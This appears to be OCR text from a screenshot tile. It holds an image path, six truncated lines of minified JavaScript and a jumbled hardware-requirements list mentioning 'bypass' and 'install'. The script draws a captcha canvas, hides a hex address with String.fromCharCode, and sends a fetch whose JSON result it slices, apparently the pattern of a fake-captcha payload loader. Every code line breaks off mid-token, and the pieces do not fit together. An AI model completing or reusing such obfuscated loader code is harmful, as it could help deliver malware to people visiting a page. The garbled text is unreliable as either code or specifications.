
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for install